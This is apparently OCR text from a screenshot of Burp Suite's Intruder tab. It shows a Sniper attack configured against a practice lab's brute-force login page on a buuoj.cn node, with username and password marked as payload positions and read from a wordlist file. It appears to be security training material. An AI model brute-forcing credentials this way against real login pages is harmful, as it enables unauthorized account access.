 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 11 × +
? Sniper attack Start attack
Target ://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81/vul/burteforce/bf_form
.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jl9aes72l7sk3v0p65pkjh7kil
14 Connection: keep-alive
15
16 username=§admin§&password=§12§&submit=Login
? Search 2 highlights 2 payload positions Length: 844
Event log (2) All issues
Payloads
Payload position: All payload positions
Payload type: Runtime file
Payload count: 3 (approx)
Request count: 6 (approx)
Payload configuration
This payload type lets you configure a file from which to read
runtime.
Select file ... /home/kali/Desktop/zd.txt
Payload processing
You can define rules to perform various processing tasks on
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding